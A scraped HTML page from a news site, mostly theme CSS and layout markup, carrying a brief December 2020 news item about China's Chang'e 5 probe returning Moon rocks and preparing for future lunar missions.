<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3099"><a href="https://znan.org/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_31{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5280" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-3083"
                    class="post-3083 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_37{
                    min-height: 0;
                }
</style><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_39{
margin-bottom:50px !important;
}

.tdi_39 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-bottom:35px !important;
}
}

</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_42 .tdb-title-text{
					color: #ffffff;
				
					font-family:Heebo !important;font-size:37px !important;line-height:1.43 !important;font-weight:500 !important;
				}.tdi_42 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_42 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_42{
					text-align: left;
				}.tdi_42 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:33px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:32px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:28px !important;line-height:1.35 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Moon rocks in hand, China prepares for future missions</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
margin-top:22px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:17px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-top:15px !important;
}
}

</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_48 svg,
				.tdi_48 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-12-18T06:41:20+00:00">December 18, 2020</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_52{
margin-bottom:80px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_55{
                    display: none;
                }.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 450px;
                }.tdi_55:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_55 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_56 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:0px !important;
margin-bottom:40px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.6 !important;
		        
			        color: #666666;
		        }.tdi_56,
				.tdi_56 p{
			        color: #7a7a7a;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Following the successful return of Moon rocks by its Chang’e 5 robotic probe, China is preparing for future missions that could set the stage for an eventual lunar base to host human explorers, a top space program official said Thursday.</p>
</div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-top:-5px !important;
margin-bottom:20px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:13px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_63 i{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_63{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 i{
				    font-size: 32px;
				    text-align: center;
				
				    width: 32px;
				    height: 32px;
				    line-height: 32px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 i{
				    font-size: 33px;
				    text-align: center;
				
				    width: 33px;
				    height: 33px;
				    line-height: 33px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}
}
</style>
<style>
.tdi_64{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_64:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_64 svg{
				    fill: #666666;
				}.tdi_64 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_64 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: left !important;
                }.tdi_65 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:22px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-descr{
					font-family:Heebo !important;font-size:20px !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Latest News</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdi_66 .td-image-wrap{
					padding-bottom: 105%;
				}.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_66 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_66 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_66 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_66 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_66 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66 .td-read-more{
					display: none;
				}.tdi_66 .td-author-date{
					display: inline;
